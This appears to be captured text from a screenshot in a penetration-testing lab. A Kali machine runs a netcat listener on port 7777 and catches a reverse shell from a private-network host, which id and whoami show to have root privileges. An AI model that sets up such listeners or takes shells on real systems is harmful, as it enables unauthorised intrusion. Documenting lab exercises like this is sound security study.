 root@web1-virtual-machine: ~
文件 动作 编辑 查看 帮助
kali@kali ~/桌面 nc -lnvp 7777
listening on [any] 7777 ...
id
connect to [192.168.150.145] from (UNKNOWN) [192.168.150.156] 33016
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script# id
uid=0(root) gid=0(root) 组=0(root)
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script#
root@web1-virtual-machine:/script# cd
cd
root@web1-virtual-machine:~# id
id
uid=0(root) gid=0(root) 组=0(root)
root@web1-virtual-machine:~# whoami
whoami
root
root@web1-virtual-machine:~#